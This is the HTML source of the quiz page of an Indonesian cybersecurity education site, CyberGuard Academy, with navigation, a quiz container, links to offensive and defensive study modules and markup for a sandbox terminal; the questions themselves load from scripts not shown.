

<file: quiz.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com data:; img-src 'self' data:; connect-src 'self'; object-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'">
  <meta name="referrer" content="no-referrer">
  <link rel="icon" type="image/svg+xml" href="favicon.svg">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="CyberGuard Academy">
  <meta property="og:title" content="Kuis Keamanan Siber — 607 Soal Interaktif">
  <meta property="og:description" content="Uji pemahamanmu dengan bank soal yang terus berkembang, dengan pembahasan dan skor instan.">
  <meta property="og:image" content="https://zyraaatod.github.io/Sixth/assets/og-banner.svg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="description" content="Kuis keamanan siber interaktif — lebih dari 100 soal dalam 6 kategori: fundamental, tools, offensive, defensive, metodologi pentest, dan jalur karier, lengkap dengan pembahasan instan.">
  <title>Kuis Keamanan Siber — CyberGuard Academy</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <!-- ============ SVG ICON SPRITE ============ -->
  <svg xmlns="http://www.w3.org/2000/svg" style="display:none">
    <symbol id="ic-shield" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/></symbol>
    <symbol id="ic-shield-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/><path d="M9 12l2 2 4-4"/></symbol>
    <symbol id="ic-book" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M2 4h4a4 4 0 014 4v13a3 3 0 00-3-3H2z"/><path d="M22 4h-4a4 4 0 00-4 4v13a3 3 0 013-3h5z"/></symbol>
    <symbol id="ic-wrench" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M14.7 6.3a1 1 0 000 1.4l1.6 1.6a1 1 0 001.4 0l3.8-3.8a6 6 0 01-7.9 7.9l-6.9 6.9a2.1 2.1 0 01-3-3l6.9-6.9a6 6 0 017.9-7.9l-3.8 3.8z"/></symbol>
    <symbol id="ic-target" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><circle cx="12" cy="12" r="5"/><circle cx="12" cy="12" r="1"/></symbol>
    <symbol id="ic-arrows" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M8 3L4 7l4 4"/><path d="M4 7h16"/><path d="M16 21l4-4-4-4"/><path d="M20 17H4"/></symbol>
    <symbol id="ic-user" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 00-4-4H8a4 4 0 00-4 4v2"/><circle cx="12" cy="7" r="4"/></symbol>
    <symbol id="ic-terminal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 17l6-5-6-5"/><path d="M12 19h8"/></symbol>
    <symbol id="ic-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M8 12l3 3 5-6"/></symbol>
    <symbol id="ic-alert" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M10.3 3.9L1.8 18a2 2 0 001.7 3h17a2 2 0 001.7-3L13.7 3.9a2 2 0 00-3.4 0z"/><path d="M12 9v4"/><path d="M12 17h.01"/></symbol>
    <symbol id="ic-info" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4"/><path d="M12 8h.01"/></symbol>
    <symbol id="ic-up" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 19V5"/><path d="M5 12l7-7 7 7"/></symbol>
    <symbol id="ic-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14"/><path d="M12 5l7 7-7 7"/></symbol>
    <symbol id="ic-down" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9l6 6 6-6"/></symbol>
    <symbol id="ic-copy" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"/></symbol>
    <symbol id="ic-lock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="11" width="16" height="10" rx="2"/><path d="M8 11V7a4 4 0 118 0v4"/></symbol>
    <symbol id="ic-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 6h18M3 12h18M3 18h18"/></symbol>
  </svg>

  <!-- ============ NAVBAR ============ -->
  <nav class="navbar">
    <div class="nav-inner">
      <a href="index.html" class="brand">
        <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
        <span class="brand-name">CYBER<span class="c">GUARD</span></span>
      </a>
      <div class="nav-right">
      <button class="nav-toggle" aria-label="Menu utama"><svg><use href="#ic-menu"/></svg></button>
      <ul class="nav-links">
        <li><a class="nav-link" href="index.html">Beranda</a></li>
        <li><a class="nav-link" href="fundamentals.html">Fundamental</a></li>
        <li class="nav-dd">
          <a class="nav-link" href="offensive.html">Serangan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="offensive.html"><svg><use href="#ic-right"/></svg>Offensive Security</a>
            <a href="methodology.html"><svg><use href="#ic-target"/></svg>Metodologi Pentest</a>
          </div>
        </li>
        <li class="nav-dd">
          <a class="nav-link" href="defensive.html">Pertahanan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="defensive.html"><svg><use href="#ic-shield-check"/></svg>Defensive Security</a>
            <a href="tools.html"><svg><use href="#ic-wrench"/></svg>Katalog Tools</a>
          </div>
        </li>
        <li><a class="nav-link" href="tools.html">Tools</a></li>
        <li><a class="nav-link active" href="quiz.html">Kuis</a></li>
        <li><a class="nav-link" href="careers.html">Karir</a></li>
        <li><a class="nav-link" href="writeups.html">Write-Ups</a></li>
      </ul>
      <button class="term-btn" type="button" data-term-toggle aria-label="Buka terminal"><svg><use href="#ic-terminal"/></svg></button>
      </div>
    </div>
  </nav>

  <section class="page-hero">
    <div class="container">
      <div class="ph-kick">modul-kuis :: uji pemahaman</div>
      <h1>Kuis Keamanan Siber</h1>
      <p>Lebih dari 500 soal dengan pembahasan instan dari seluruh materi situs. Pilih kategori, jawab setiap soal, dan ukur sejauh mana pemahamanmu sebelum melangkah lebih jauh.</p>
    </div>
  </section>

  <div class="container">
    <div class="crumb"><a href="index.html">beranda</a><span class="sep">/</span>kuis</div>

    <section class="section">
      <div class="sec-head">
        <span class="sec-num">quiz bank :: 607 soal</span>
        <h2 class="sec-title">Pilih <span class="accent">Kategori</span></h2>
        <p class="sec-sub">Klik kategori untuk berpindah topik. Jawab tiap soal lalu baca penjelasannya, gunakan tombol navigasi, dan tekan <b>Lihat Hasil</b> pada soal terakhir untuk rekap plus pembahasan seluruh jawaban.</p>
      </div>

      <div class="alert alert-info">
        <svg><use href="#ic-info"/></svg>
        <div><strong>Cara Pakai</strong><p>Jawaban terkunci setelah dipilih (satu percobaan per soal) agar kamu berpikir sungguh-sungguh. Tandai soal yang belum dijawab, lalu selesaikan sampai akhir kategori untuk melihat skor.</p></div>
      </div>

      <nav class="tab-nav quiz-tabs" id="quizTabs" aria-label="Pilih kategori kuis"></nav>
      <div class="quiz-stage" id="quizPanel"></div>
    </section>

    <!-- ============ CTA ============ -->
    <section class="section">
      <div class="cta-row">
        <a class="cta cta-hot reveal" href="offensive.html">
          <span class="cta-lab">ingin lebih dalam</span>
          <h3>Pelajari Offensive</h3>
          <p>Skor menurun di kategori offensive? Kembali ke materi teknik serang dan metodologi pentest.</p>
        </a>
        <a class="cta cta-def reveal" href="defensive.html">
          <span class="cta-lab">lawan arah</span>
          <h3>Atau Asah Blue Team</h3>
          <p>Kurang percaya diri di kategori defensive? Pelajari operasi SOC, incident response, dan forensik.</p>
        </a>
      </div>
    </section>
  </div>

  <!-- ============ FOOTER ============ -->
  <footer>
    <div class="footer-inner">
      <div>
        <a href="index.html" class="brand" style="margin-bottom:14px;display:inline-block;">
          <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
          <span class="brand-name">CYBER<span class="c">GUARD</span></span>
        </a>
        <p style="font-size:0.9rem;max-width:340px;">Platform edukasi keamanan siber untuk membangun generasi profesional keamanan digital Indonesia.</p>
      </div>
      <div>
        <h4>Materi Utama</h4>
        <ul>
          <li><a href="fundamentals.html">Fundamental</a></li>
          <li><a href="tools.html">Tools Keamanan</a></li>
          <li><a href="offensive.html">Offensive Security</a></li>
          <li><a href="defensive.html">Defensive Security</a></li>
          <li><a href="methodology.html">Metodologi Pentest</a></li>
          <li><a href="careers.html">Jalur Karir</a></li>
        </ul>
      </div>
      <div>
        <h4>Latihan</h4>
        <ul>
          <li><a href="quiz.html">Kuis Interaktif</a></li>
          <li><a href="index.html#praktik">Terminal Sandbox</a></li>
          <li><a href="tools.html">Platform CTF</a></li>
          <li><a href="index.html">Kembali ke Beranda</a></li>
        </ul>
      </div>
    </div>
    <div class="foot-note">CyberGuard Academy &copy; 2026 — Gunakan pengetahuan secara bertanggung jawab.</div>
  </footer>

  <div class="toast"><svg><use href="#ic-check"/></svg><span>Konten disalin</span></div>
  <button class="back-top" aria-label="Kembali ke atas"><svg><use href="#ic-up"/></svg></button>

  <!-- ============ GLOBAL TERMINAL (real-time sandbox) ============ -->
  <div class="term-shell" id="termShell" aria-hidden="true">
    <div class="term-shell-bar">
      <span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span>
      <span class="term-shell-title">sandbox-lab &mdash; terminal real-time</span>
      <span class="term-shell-status">LIVE &mdash; SANDBOX</span>
      <button class="term-shell-btn" type="button" data-term-clear>Bersihkan</button>
      <button class="term-shell-btn" type="button" data-term-copy>Salin</button>
      <button class="term-shell-btn" type="button" data-term-close>Tutup</button>
    </div>
    <div class="term-shell-body" id="termShellBody"></div>
    <div class="term-shell-input">
      <span class="ts-prompt" id="termPrompt">student@cyberguard:~$</span>
      <input type="text" id="termInput" autocomplete="off" spellcheck="false" aria-label="Ketik perintah terminal">
    </div>
  </div>

  <script src="js/script.js"></script>
  <script src="js/quiz-data.js"></script>
  <script src="js/quiz.js"></script>
  <script src="js/terminal.js"></script>
</body>
</html>
</file>


